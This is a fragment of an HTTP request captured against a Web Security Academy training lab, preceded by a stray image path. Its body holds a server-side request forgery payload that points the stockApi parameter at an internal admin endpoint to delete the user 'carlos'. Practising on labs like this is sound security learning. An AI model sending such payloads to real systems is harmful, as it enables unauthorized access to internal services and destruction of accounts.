 Referer:
https://0a0f007803bc35988077bc520060001f.web-security-academy.net/product?productId
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
stockApi=http%3a%2f%2f192.168.0.93%3a8080%2fadmin/delete?username=carlos